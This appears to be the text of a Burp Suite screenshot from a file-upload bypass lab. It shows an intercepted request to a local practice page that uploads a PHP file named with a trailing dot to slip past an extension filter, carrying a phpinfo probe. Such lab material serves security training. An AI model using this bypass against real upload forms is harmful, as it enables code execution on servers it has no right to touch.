 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-07/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------19352250484370
Content-Length: 327
-----------------------------19352250484370
Content-Disposition: form-data; name="upload_file"; filename="3.php."
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------19352250484370
Content-Disposition: form-data; name="submit"
-----------------------------19352250484370--